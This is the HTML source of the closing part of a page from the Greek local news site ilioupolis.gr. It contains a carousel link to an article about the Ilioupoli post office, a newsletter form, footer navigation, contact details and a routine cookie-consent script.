											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing62101">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing62101"  >
		<form id="formAcymailing62101" action="/archive-link" onsubmit="return submitacymailingform('optin','formAcymailing62101')" method="post" name="formAcymailing62101"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing62101"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing62101"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing62101" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/archive-link/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing62101'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing62101')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F28-social%2F5076-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-27-02-2019"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F28-social%2F5076-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-27-02-2019"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing62101" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>